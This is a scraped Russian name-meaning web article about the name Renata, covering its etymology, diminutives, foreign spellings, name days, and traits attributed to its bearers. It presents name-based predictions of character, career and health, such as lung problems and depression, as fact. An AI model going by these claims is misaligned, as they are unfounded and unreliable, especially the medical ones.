class="modesco_imena_guru__tag" data-slug="m" data-link="М">М</a><a href="#" title="Буква Н" class="modesco_imena_guru__tag" data-slug="n" data-link="Н">Н</a><a href="#" title="Буква О" class="modesco_imena_guru__tag" data-slug="o" data-link="О">О</a><a href="#" title="Буква П" class="modesco_imena_guru__tag" data-slug="p" data-link="П">П</a><a href="#" title="Буква Р" class="modesco_imena_guru__tag" data-slug="r" data-link="Р">Р</a><a href="#" title="Буква С" class="modesco_imena_guru__tag" data-slug="s" data-link="С">С</a><a href="#" title="Буква Т" class="modesco_imena_guru__tag" data-slug="t" data-link="Т">Т</a><a href="#" title="Буква У" class="modesco_imena_guru__tag" data-slug="u" data-link="У">У</a><a href="#" title="Буква Ф" class="modesco_imena_guru__tag" data-slug="f" data-link="Ф">Ф</a><a href="#" title="Буква Ш" class="modesco_imena_guru__tag" data-slug="sh" data-link="Ш">Ш</a><a href="#" title="Буква Э" class="modesco_imena_guru__tag" data-slug="e-3" data-link="Э">Э</a><a href="#" title="Буква Ю" class="modesco_imena_guru__tag" data-slug="yu" data-link="Ю">Ю</a><a href="#" title="Буква Я" class="modesco_imena_guru__tag" data-slug="ya" data-link="Я">Я</a>		</div>
		<!-- <p id="tags_header">Найдите имя по первой букве:</p> -->
		<div class="post_cats" style="display: none;">
			<a href="#" title="все имена" class="modesco_imena_guru__cat"><i class="modesco_icons modesco_icon-all"></i>все</a>
			<a href="#" title="Женские имена" class="modesco_imena_guru__cat" data-slug="zhenskie-imena"><i class="modesco_icons modesco_icon-zhenskie-imena"></i>Женские имена</a><a href="#" title="Мужские имена" class="modesco_imena_guru__cat" data-slug="muzhskie-imena"><i class="modesco_icons modesco_icon-muzhskie-imena"></i>Мужские имена</a>		</div>
		<div class="post_clear_filter" style="display: none;">
			<a href="#" class="modesco_imena_guru__add_filter">Применить фильтр</a>
			<a href="#" class="modesco_imena_guru__clear_filter">Сбросить фильтр</a>
		</div>
	</div>
</div>

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://imena.guru/">Главная</a> » <span><a href="https://imena.guru/zhenskie-imena">Женские имена</a></span></div>
			
<article id="post-1639" class="post-1639 post type-post status-publish format-standard has-post-thumbnail  category-zhenskie-imena tag-r">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Имя Рената: происхождение и характеристика</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2018-03-30">30.03.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://imena.guru/zhenskie-imena" itemprop="articleSection">Женские имена</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Гера Музыка</span></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="entry-image">
                <img width="800" height="450" src="https://imena.guru/wp-content/uploads/2018/03/re-2.jpg" class="attachment-full size-full wp-post-image" alt="Ре" itemprop="image" srcset="https://imena.guru/wp-content/uploads/2018/03/re-2.jpg 800w, https://imena.guru/wp-content/uploads/2018/03/re-2-300x169.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/re-2-768x432.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/re-2-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div> 
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p style="text-align: justify;">Имя Рената не слишком часто встречается в России, хоть и обладает красивым звучанием и хорошим значением. Пик его популярности в нашей стране выпал на времена Советского Союза, однако за рубежом оно довольно распространено и на сегодняшний день. Женщин, обладающих именем Рената, можно встретить во Франции, Испании, Италии, Швеции, Германии и Норвегии.</p>
<p style="text-align: justify;"><span id="more-1639"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">Происхождение имени</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">Формы имени</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">Таблица: имя Рената в иностранных языках</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">Именины и святые покровители</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">Характеристика и влияние имени</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">Как имя влияет на характер и судьбу ребёнка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">Таланты и хобби</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">Профессия и карьера</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">Здоровье</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">Любовь</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">Брак и семья</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">Таблица: совместимость имён</a></div>
</li>
</ul>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">Таблица: соответствия для имени</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-14">Интерпретация значений каждой из букв в имени</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-15">Характеристика имени в соответствии с временем года, в котором рождён человек</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-16">Таблица: гороскоп имени</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-17">Известные женщины, носящие имя Рената</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-18">Фотогалерея: знаменитые Ренаты</a></div>
</li>
</ul>
</li>
</ul>
</div>
<h2 style="text-align: justify;" id="i">Происхождение имени</h2>
<p style="text-align: justify;">Имя Рената обладает двумя версиями происхождения:</p>
<ol>
<li style="text-align: justify;">Имеет латинские корни: образовано от мужского имени Ренат, которое, в свою очередь, произошло от древнелатинского слова «renatus». В переводе означает «возродившаяся» или «рождённая заново». Существует аналог имён, которые пишутся через букву «и»: Рината, Ринат.</li>
<li style="text-align: justify;">Арабское значение: с арабского языка имя Рената переводится как «приятная мелодия». Именно такой интерпретации придерживаются люди, исповедующие ислам.</li>
</ol>
<figure id="attachment_1666" aria-describedby="caption-attachment-1666" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/nadpis-renata-na-fone-morskoy-volny.jpg"><img loading="lazy" class="wp-image-1666 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/nadpis-renata-na-fone-morskoy-volny-600x375.jpg" alt="Имя Рената на фоне морской волны" width="600" height="375" srcset="https://imena.guru/wp-content/uploads/2018/03/nadpis-renata-na-fone-morskoy-volny-600x375.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/nadpis-renata-na-fone-morskoy-volny-300x188.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/nadpis-renata-na-fone-morskoy-volny-768x480.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/nadpis-renata-na-fone-morskoy-volny.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1666" class="wp-caption-text">Во времена СССР имя Рената получило новую расшифровку: РЕволюция+НАука+Труд</figcaption></figure>
<p style="text-align: justify;"><strong>Во времена СССР имя Рената получило новую расшифровку: РЕволюция+НАука+Труд</strong>. Именно с появлением такого значения данное имя получило наибольшую популярность в республиках Советского Союза.</p>
<h2 style="text-align: justify;" id="i-2">Формы имени</h2>
<p style="text-align: justify;">Сокращённые варианты имени Рената: Рена, Ната.</p>
<figure id="attachment_1664" aria-describedby="caption-attachment-1664" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/imya-rena-na-fone-perev.jpg"><img loading="lazy" class="wp-image-1664 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/imya-rena-na-fone-perev-600x435.jpg" alt="Имя Рена на фоне перьев" width="600" height="435" srcset="https://imena.guru/wp-content/uploads/2018/03/imya-rena-na-fone-perev-600x435.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/imya-rena-na-fone-perev-300x218.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/imya-rena-na-fone-perev-768x557.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/imya-rena-na-fone-perev.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1664" class="wp-caption-text">Рена — самый распространённый сокращённый вариант имени Рената</figcaption></figure>
<p style="text-align: justify;">Уменьшительно-ласкательные формы: Ренаточка, Реночка, Ренатушка, Ренуся.</p>
<p style="text-align: justify;">Родственными именами являются: Рината, Ренадо, Рене, Рени, Ренате.</p>
<p style="text-align: justify;">Церковный вариант у имени отсутствует.</p>
<p style="text-align: justify;"><strong>Транслитерация имени согласно последним правилам: RENATA.</strong></p>
<figure id="attachment_1665" aria-describedby="caption-attachment-1665" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/nadpis-renata-na-fone-shelkovoy-tkani.jpg"><img loading="lazy" class="wp-image-1665 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/nadpis-renata-na-fone-shelkovoy-tkani-600x375.jpg" alt="Надпись RENATA на фоне шёлковой ткани" width="600" height="375" srcset="https://imena.guru/wp-content/uploads/2018/03/nadpis-renata-na-fone-shelkovoy-tkani-600x375.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/nadpis-renata-na-fone-shelkovoy-tkani-300x188.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/nadpis-renata-na-fone-shelkovoy-tkani-768x480.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/nadpis-renata-na-fone-shelkovoy-tkani.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1665" class="wp-caption-text">Имя Рената в загранпаспорте пишется как RENATA</figcaption></figure>
<p style="text-align: justify;">Отчества, наиболее удачно сочетающиеся с именем Рената: Маратовна, Викторовна, Муратовна, Дмитриевна, Николаевна.</p>
<p style="text-align: justify;">Варианты никнеймов для социальных сетей: Renata, Rena, Rinata, Rene, Renee, Reni, Re, Nata.</p>
<h3 style="text-align: justify;" id="i-3">Таблица: имя Рената в иностранных языках</h3>
<table>
<tbody>
<tr>
<th>Язык</th>
<th>Написание</th>
</tr>
<tr>
<td>Японский</td>
<td>レナータ</td>
</tr>
<tr>
<td>Английский, испанский, итальянский, польский, португальский, румынский</td>
<td>Renata</td>
</tr>
<tr>
<td>Китайский</td>
<td>雷娜塔</td>
</tr>
<tr>
<td>Идиш</td>
<td>רענאַטאַ</td>
</tr>
<tr>
<td>Хинди</td>
<td>रेनाटा</td>
</tr>
<tr>
<td>Украинский, болгарский</td>
<td>Рената</td>
</tr>
<tr>
<td>Греческий</td>
<td>Ρενάτα</td>
</tr>
<tr>
<td>Корейский</td>
<td>리나 트</td>
</tr>
<tr>
<td>Французский</td>
<td>Renée</td>
</tr>
<tr>
<td>Бретонский</td>
<td>Renea</td>
</tr>
<tr>
<td>Венгерский, чешский</td>
<td>Renáta</td>
</tr>
<tr>
<td>Датский, норвежский, шведский</td>
<td>Rene</td>
</tr>
<tr>
<td>Немецкий</td>
<td>Renate</td>
</tr>
<tr>
<td>Арабский</td>
<td>ريناتة</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;" id="i-4">Именины и святые покровители</h2>
<p style="text-align: justify;">Имени Рената нет в православных святцах, поэтому, при желании крестить девочку, придётся выбрать другое имя. Существует несколько вариантов:</p>
<ol>
<li style="text-align: justify;">Подобрать имя, схожее по звучанию. Наиболее подходящим по этому критерию является имя Регина. Рената, крещёная под данным именем, будет праздновать именины 7 сентября.
<p><figure id="attachment_1641" aria-describedby="caption-attachment-1641" style="width: 383px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/svyataya-regina.jpg"><img loading="lazy" class="wp-image-1641 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/svyataya-regina-383x600.jpg" alt="Святая Регина" width="383" height="600" srcset="https://imena.guru/wp-content/uploads/2018/03/svyataya-regina-383x600.jpg 383w, https://imena.guru/wp-content/uploads/2018/03/svyataya-regina-191x300.jpg 191w, https://imena.guru/wp-content/uploads/2018/03/svyataya-regina.jpg 408w" sizes="(max-width: 383px) 100vw, 383px" /></a><figcaption id="caption-attachment-1641" class="wp-caption-text">Святая Регина сменила языческую веру на христианскую, за что была подвержена заключению под стражу и бесчеловечным пыткам</figcaption></figure></li>
<li style="text-align: justify;">Использовать для ритуала имя святой, память которой почиталась в день рождения девочки, названной Ренатой.</li>
</ol>
<p style="text-align: justify;">По католическому календарю Рената может праздновать именины дважды в год:</p>
<ul>
<li style="text-align: justify;">12 ноября;</li>
<li style="text-align: justify;">28 марта.</li>
</ul>
<p style="text-align: justify;">По некоторым данным, в православии также существует дата дня ангела Ренаты — 23 мая.</p>
<h2 style="text-align: justify;" id="i-5">Характеристика и влияние имени</h2>
<p style="text-align: justify;">Девушка, названная именем Рената, рано начинает жить самостоятельной жизнью. Она трудолюбивая и мудрая женщина. <strong>Рена старается всегда и везде быть первой, часто не имеет никаких вредных привычек, тщательно следит за своей внешностью, за что получает огромное количество комплиментов от окружающих людей.</strong></p>
<figure id="attachment_1663" aria-describedby="caption-attachment-1663" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/devushka-okolo-vodoema.jpg"><img loading="lazy" class="wp-image-1663 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/devushka-okolo-vodoema-600x375.jpg" alt="Девушка около водоёма" width="600" height="375" srcset="https://imena.guru/wp-content/uploads/2018/03/devushka-okolo-vodoema-600x375.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/devushka-okolo-vodoema-300x188.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/devushka-okolo-vodoema-768x480.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/devushka-okolo-vodoema.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1663" class="wp-caption-text">Рената рано становится самостоятельной, всегда тщательно следит за своей внешностью</figcaption></figure>
<p style="text-align: justify;">Рената любит общаться, часто заводит новые контакты. У женщины много друзей, с которыми она проводит большое количество времени, рассказывает свои радости и беды. Девушка доброжелательна, всегда поддержит и поможет. <strong>Рената — самовлюблённый человек, который не терпит критику в свой адрес, может впадать в депрессии.</strong> Обретя чувство юмора, Рената сможет менее чувствительно относиться к нелестным словам и сохранять душевное равновесие.</p>
<figure id="attachment_1662" aria-describedby="caption-attachment-1662" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/podrugi-v-kafe.jpg"><img loading="lazy" class="wp-image-1662 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/podrugi-v-kafe-600x313.jpg" alt="Подруги в кафе" width="600" height="313" srcset="https://imena.guru/wp-content/uploads/2018/03/podrugi-v-kafe-600x313.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/podrugi-v-kafe-300x157.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/podrugi-v-kafe-768x401.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/podrugi-v-kafe.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1662" class="wp-caption-text">Рената очень любит общение, много времени проводит с друзьями</figcaption></figure>
<p style="text-align: justify;">Женщина обладает настойчивым и беспокойным характером, старается все дела доводить до логического завершения, из любой ситуации выходит победителем. Она не любит сидеть без дела, имеет строгие моральные принципы, не прощает обманщиков и предателей. <strong>Если товарищ солгал или предал, Рената разрывает с ним всякие отношения, без возможности наладить их вновь.</strong></p>
<figure id="attachment_1660" aria-describedby="caption-attachment-1660" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/devushka-spinoy.jpg"><img loading="lazy" class="wp-image-1660 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/devushka-spinoy-600x405.jpg" alt="Девушка спиной" width="600" height="405" srcset="https://imena.guru/wp-content/uploads/2018/03/devushka-spinoy-600x405.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/devushka-spinoy-300x203.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/devushka-spinoy-768x519.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/devushka-spinoy.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1660" class="wp-caption-text">У человека, однажды предавшего Ренату, нет шансов вновь завоевать её доверие</figcaption></figure>
<blockquote>
<p style="text-align: justify;">Пусть далеко мне до пернатых<br />
В уменье высоко взлетать<br />
И пусть до высоты Ренаты<br />
Порывом сердца не достать,<br />
Но есть мечта, и мне простится<br />
Порыв её полет воспеть —<br />
Не всем дано летать, как птицам,<br />
Но разрешается смотреть.</p>
<footer><strong> неизвестен</strong></p>
<p><strong>http://chto-takoe-lyubov.net/lyubovnyye-stikhi/stikhi-po-imenam/10832-stixi-s-imenem-mira </strong></p>
</footer>
</blockquote>
<p style="text-align: justify;">Рената всю жизнь стремится к совершенству, ищет свой идеал, окружает себя только успешными людьми, все дела старается делать безупречно. Девушка любит помечтать, перед сном часто придумывает идеальные истории, сопереживает героям книг. Она считает себя романтичной натурой, но на деле, романтизм в этой девушке сочетается с практичностью, твёрдостью и расчётливостью.</p>
<figure id="attachment_1661" aria-describedby="caption-attachment-1661" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/devushka-v-luchah-solnca.jpg"><img loading="lazy" class="wp-image-1661 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/devushka-v-luchah-solnca-600x375.jpg" alt="Девушка в лучах солнца" width="600" height="375" srcset="https://imena.guru/wp-content/uploads/2018/03/devushka-v-luchah-solnca-600x375.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/devushka-v-luchah-solnca-300x188.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/devushka-v-luchah-solnca-768x480.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/devushka-v-luchah-solnca.jpg 1680w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1661" class="wp-caption-text">Рената любит мечтать, часто фантазирует</figcaption></figure>
<h3 style="text-align: justify;" id="i-6">Как имя влияет на характер и судьбу ребёнка</h3>
<p style="text-align: justify;">Маленькая Рената — обаятельная и ответственная девочка. Она никогда не обманывает ни родителей, ни друзей. Ребёнок обладает целеустремлённостью и моральными принципами, старается узнавать что-то новое. <strong>Совершив ошибку, не перекладывает ответственность на других, сама несёт наказание за свои поступки.</strong> Рената не доверяет всем подряд, открывает свои тайны только самым близким. Чужие секреты тоже умеет хранить, ей можно доверять.</p>
<figure id="attachment_1659" aria-describedby="caption-attachment-1659" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/devochka-s-cvetami.jpg"><img loading="lazy" class="wp-image-1659 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/devochka-s-cvetami-600x400.jpg" alt="Девочка с цветами" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/03/devochka-s-cvetami-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/devochka-s-cvetami-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/devochka-s-cvetami-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/devochka-s-cvetami.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1659" class="wp-caption-text">Рената никогда не обманывает родителей, умеет отвечать за свои поступки</figcaption></figure>
<p style="text-align: justify;">Девочка быстро учится читать и писать, мама и папа не нарадуются на успехи своей дочери, которая всего добивается своими силами. В младшей школе Рената — прилежная ученица, ответственно и серьёзно относится к занятиям, помогает одноклассникам, активно участвует в общественной жизни. <strong>У девочки хорошая память и нестандартное мышление, что помогает добиваться успехов в учебных дисциплинах, хотя особого рвения к учёбе у Ренаты нет.</strong> Преподаватели хорошо относятся к ученице с именем Рената, так как видят её усердие и обязательность. С возрастом Рена выбирает себе любимые предметы, которые изучает с интересом. К остальным проявляет безразличие, может нарушать дисциплину. Девочка популярна среди одноклассников, они ценят её доброту и способность прийти на помощь.</p>
<figure id="attachment_1658" aria-describedby="caption-attachment-1658" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/devochka-za-shkolnoy-partoy.jpg"><img loading="lazy" class="wp-image-1658 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/devochka-za-shkolnoy-partoy-600x385.jpg" alt="Девочка за школьной партой" width="600" height="385" srcset="https://imena.guru/wp-content/uploads/2018/03/devochka-za-shkolnoy-partoy-600x385.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/devochka-za-shkolnoy-partoy-300x193.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/devochka-za-shkolnoy-partoy-768x493.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/devochka-za-shkolnoy-partoy.jpg 1305w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1658" class="wp-caption-text">Рената прилежно учится в школе, но по-настоящему интересуют её лишь несколько учебных дисциплин</figcaption></figure>
<p style="text-align: justify;"><strong>В старших классах девушка слывёт «странной».</strong> Окружающие не знают чего ждать от Ренаты, она слишком непостоянна, может совершать удивительные поступки. Ей не свойственно желание подражать кому-либо, девушка обладает оригинальными мыслями и идеями. Общение ей даётся тяжело, может стать закрытой или, наоборот, слишком самоуверенной. Ни то, ни другое не нравится одноклассникам, а особенно одноклассницам. <strong>Поэтому дружит Рената обычно с мальчиками, может защищать свою честь не только словами, но и кулаками.</strong></p>
<figure id="attachment_1657" aria-describedby="caption-attachment-1657" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/devushka-s-tatuirovkoy.jpg"><img loading="lazy" class="wp-image-1657 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/devushka-s-tatuirovkoy-600x600.jpg" alt="Девушка с татуировкой" width="600" height="600" srcset="https://imena.guru/wp-content/uploads/2018/03/devushka-s-tatuirovkoy-600x600.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/devushka-s-tatuirovkoy-150x150.jpg 150w, https://imena.guru/wp-content/uploads/2018/03/devushka-s-tatuirovkoy-300x300.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/devushka-s-tatuirovkoy-768x769.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/devushka-s-tatuirovkoy.jpg 850w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1657" class="wp-caption-text">Юная Рената не любит ни под кого подстраиваться, у неё довольно оригинальный взгляд на вещи, из-за чего многим окружающим девушка кажется странной</figcaption></figure>
<p style="text-align: justify;">Для юной Ренаты самым важным являются самореализация, желание доказать своё превосходство. Она выносливая и активная девушка, может успешно заниматься каким-либо видом спорта.</p>
<h3 style="text-align: justify;" id="i-7">Таланты и хобби</h3>
<p style="text-align: justify;">Рената — активный и энергичный человек, может заниматься каким-либо экстремальным спортом. Обязательно посещает спортивный зал. Большим увлечением девушки являются путешествия. <strong>Смена обстановки помогает сохранять физическое и психическое здоровье.</strong></p>
<figure id="attachment_1656" aria-describedby="caption-attachment-1656" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/devushka-s-ryukzakom-na-vershine-gory.jpg"><img loading="lazy" class="wp-image-1656 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/devushka-s-ryukzakom-na-vershine-gory-600x400.jpg" alt="Девушка с рюкзаком на вершине горы" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/03/devushka-s-ryukzakom-na-vershine-gory-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/devushka-s-ryukzakom-na-vershine-gory-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/devushka-s-ryukzakom-na-vershine-gory-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/devushka-s-ryukzakom-na-vershine-gory.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1656" class="wp-caption-text">Рената любит путешествовать и активно проводить время</figcaption></figure>
<blockquote>
<p style="text-align: justify;">Красавица наша Рената,<br />
На свете такая одна ты!<br />
Лицо и фигурка и ножки,<br />
Как стройно бегут по дорожке!</p>
<footer><strong>неизвестен </strong></p>
<p><strong>http://www.pozdravunchik.ru/pozdravleniya/poimenam/renata/stihi.html </strong></p>
</footer>
</blockquote>
<p style="text-align: justify;">Девушка любит собирать коллекции антикварных вещей, часто проводит время за чтением. Способна сопереживать и радоваться вместе с героями книги. Рената обладает хорошей интуицией, часто предугадывает будущее.</p>
<h3 style="text-align: justify;" id="i-8">Профессия и карьера</h3>
<p style="text-align: justify;">Для Ренаты важно, чтобы работа доставляла ей удовольствие, а также предполагала развитие карьеры. Работать за маленький гонорар девушка тоже не станет. Если условия её устраивают, женщина будет ответственным и обязательным работником. <strong>Может часами засиживаться после окончания рабочего дня, ей свойственен трудоголизм.</strong></p>
<figure id="attachment_1655" aria-describedby="caption-attachment-1655" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/devushka-usnula-pered-noutbukom.jpg"><img loading="lazy" class="wp-image-1655 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/devushka-usnula-pered-noutbukom-600x400.jpg" alt="Девушка уснула перед ноутбуком" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/03/devushka-usnula-pered-noutbukom-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/devushka-usnula-pered-noutbukom-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/devushka-usnula-pered-noutbukom-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/devushka-usnula-pered-noutbukom.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1655" class="wp-caption-text">Ренате свойственен трудоголизм</figcaption></figure>
<p style="text-align: justify;">Ренате отлично подойдут такие сферы деятельности, как медицина, продажи, менеджмент, кулинария. Красивая и запоминающаяся внешность помогут сделать карьеру модели или стюардессы. Интерес к антиквариату позволяет стать хорошим коллекционером. <strong>Женщина удачно реализует себя и в творческих профессиях: актриса, писатель, сценарист, хореограф, парикмахер, фотограф, учитель музыки.</strong></p>
<figure id="attachment_1653" aria-describedby="caption-attachment-1653" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/03/semki-filma.jpg"><img loading="lazy" class="wp-image-1653 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/03/semki-filma-600x390.jpg" alt="Съёмки фильма" width="600" height="390" srcset="https://imena.guru/wp-content/uploads/2018/03/semki-filma-600x390.jpg 600w, https://imena.guru/wp-content/uploads/2018/03/semki-filma-300x195.jpg 300w, https://imena.guru/wp-content/uploads/2018/03/semki-filma-768x499.jpg 768w, https://imena.guru/wp-content/uploads/2018/03/semki-filma.jpg 1329w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-1653" class="wp-caption-text">Рената может стать успешной моделью, актрисой, писательницей</figcaption></figure>
<p style="text-align: justify;">Общительность, оригинальность мышления, трезвый взгляд на жизнь и хорошая интуиция позволяют Ренате успешно организовать собственный бизнес. Ей намного проще работать самостоятельно, нежели под чьим-то руководством.</p>
<h3 style="text-align: justify;" id="i-9">Здоровье</h3>
<p style="text-align: justify;">У Ренаты хорошее состояние здоровья. Девушка не любит жаловаться на свои болезни. Она ведёт активный образ жизни, много двигается, занимается спортом. Однако у девушки с таким именем часто бывают проблемы с лёгкими, она подвержена невыносимым головным болям, может страдать бессонницей. Стоит более ответственно отнестись и к психическому здоровью: Рената бывает подвержена навязчивым идеям, депрессиям, чувству беспокойства. Ей следует поменьше раздражаться по пустякам, менее остро реагировать на сложившиеся обстоятельства.</p>
